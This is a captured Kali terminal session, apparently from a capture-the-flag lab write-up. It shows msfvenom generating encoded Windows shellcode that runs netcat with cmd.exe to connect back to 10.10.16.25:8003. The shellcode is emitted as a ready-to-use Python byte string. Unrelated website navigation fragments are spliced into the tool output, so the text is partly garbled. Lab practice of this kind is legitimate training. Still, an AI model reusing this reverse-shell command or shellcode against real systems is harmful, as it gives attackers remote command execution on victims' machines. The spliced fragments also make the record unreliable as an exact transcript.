 (root㉿kali)-[~/HT/BUFF]
# msfvenom -p windows/exec CMD='C:\users\shaun\Downloads\nc.exe 10.10.16.25 8003 -e cmd.exe' -b '\x00\x0A\x0D' -f python -v payload
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
About Fitness Home Facilities About
x86/shikata_ga_nai succeeded with size 271 (iteration=0)
x86/shikata_ga_nai chosen with final size 271
Payload size: 271 bytes
Final size of python file: 1444 bytes
payload =  b""
payload += b"\xbe\x88\xa7\x23\x1d\xd9\xc5\xd9\x74\x24\xf4\x5a"
payload += b"\x31\xc9\xb1\x3e\x83\xea\xfc\x31\x72\x0e\x03\xfa"
payload += b"\xa9\xc1\xe8\x06\x5d\x87\x13\xf6\x9e\xe8\x9a\x13"
payload += b"\xaf\x28\xf8\x50\x80\x98\x8a\x34\x2d\x52\xde\xac"
payload += b"\xa6\x16\xf7\xc3\x0f\x9c\x21\xea\x90\x8d\x12\x6d"
payload += b"\x13\xcc\x46\x4d\x2a\x1f\x9b\x8c\x6b\x42\x56\xdc"
payload += b"\x24\x08\xc5\xf0\x41\x44\xd6\x7b\x19\x48\x5e\x98"
payload += b"\xea\x6b\x4f\x0f\x60\x32\x4f\xae\xa5\x4e\xc6\xa8"
payload += b"\xaa\x6b\x90\x43\x18\x07\x23\x85\x50\xe8\x88\xe8"
payload += b"\x5c\x1b\xd0\x2d\x5a\xc4\xa7\x47\x98\x79\xb0\x9c"
payload += b"\xe2\xa5\x35\x06\x44\x2d\xed\xe2\x74\xe2\x68\x61"
payload += b"\x7a\x4f\xfe\x2d\x9f\x4e\xd3\x46\x9b\xdb\xd2\x88"
payload += b"\x2d\x9f\xf0\x0c\x75\x7b\x98\x15\xd3\x2a\xa5\x45"
payload += b"\xbc\x93\x03\x0e\x51\xc7\x39\x4d\x3c\x16\xcf\xe8"
payload += b"\x72\x18\xcf\xf2\x22\x71\xfe\x79\xad\x06\xff\xa8"
payload += b"\x89\xf9\xb5\xf0\xb8\x91\x13\x61\xf9\xff\xa3\x5c"
payload += b"\x3e\x06\x20\x54\xbf\xfd\x38\x1d\xba\xba\xfe\xce"
payload += b"\xb6\xd3\x6a\xf0\x65\xd3\xbe\xb3\xb3\x77\x34\x40"
payload += b"\xa1\xf5\xc5\xfa\x5a\x92\x48\x77\xf3\x3e\xcf\x18"
payload += b"\x7c\xd1\xa3\x89\xe3\x49\x4f\x09\x8a\xf2\x81\xd4"
payload += b"\x2a\x90\xfd\x27\xfb\x74\xcf\x77\xd5\xb9\x19\x59"
payload += b"\x1b\x8f\x45\x9d\x6b\xdf\xb6\xfd\xa6\x7a\x99\x9e"
payload += b"\xd5\xe0\xf7\x05\x5e\x8c\x07"